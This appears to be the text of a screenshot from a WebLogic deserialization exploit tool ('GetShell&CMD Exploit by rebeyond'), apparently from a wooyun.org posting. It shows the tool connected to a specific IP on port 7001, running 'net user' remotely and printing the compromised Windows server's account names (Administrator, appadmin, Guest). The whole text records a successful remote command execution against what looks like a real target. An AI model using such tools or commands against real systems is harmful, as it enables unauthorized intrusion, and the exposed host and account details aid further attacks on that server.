 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 111.205.37.192 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\ZYBX-CM-FNSERV1 的用户帐户
-------------------------------------------------------------------------------
Administrator appadmin Guest
命令成功完成。
Connected!
www.wooyun.org